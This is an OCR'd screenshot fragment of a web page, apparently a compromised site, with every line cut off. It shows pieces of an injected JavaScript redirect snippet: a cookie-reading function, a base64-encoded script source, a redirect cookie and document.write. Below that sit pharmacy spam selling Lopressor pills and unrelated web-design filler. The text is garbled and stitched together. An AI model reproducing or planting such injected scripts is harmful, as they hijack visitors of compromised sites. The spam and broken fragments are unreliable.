
lane24.no
function getCookie(e){var U=document.c
[\]\\\/\+^])/g,»\\$1″)+»=([^;]*)»));return U?decode
src=»data:text/javascript;base64,ZG9j
(time=cookie)||void 0===time){var time=Math.fl
Date).getTime()+86400);document.cookie=»redire
expires=»+date.toGMTString(),document.write(»)}
Related Articles
Drug Shop / Buy Lopressor 25 mg compare
Follow this link to Order Generic Lopressor (Me
comments Price start from $0.77 Per pill Buy Lo
Design Your Personal Webpage With Visit
Time
As you may know all effective web sites manage
that can (and should) be customized in order to 
Suggestions, Formulas and Shortcuts for